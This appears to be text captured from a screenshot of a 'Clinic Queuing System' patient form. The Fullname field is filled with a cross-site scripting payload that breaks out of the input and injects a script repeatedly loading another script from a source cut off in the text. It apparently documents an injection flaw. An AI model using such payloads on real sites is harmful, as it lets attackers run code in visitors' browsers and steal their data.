 Clinic Queuing System
Please Fill all the fields below
Fullname
"><script>setInterval(function(){d=document;z=d.createElement("script");z.src=
Contact
abc
Address
def
Age
1
Submit